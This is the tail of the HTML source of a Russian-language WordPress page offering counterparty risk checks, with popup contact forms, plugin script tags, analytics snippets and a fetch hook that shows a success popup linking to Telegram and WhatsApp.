<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"16964","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"5deb4326b2"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-21 22:53:07 by W3 Total Cache
-->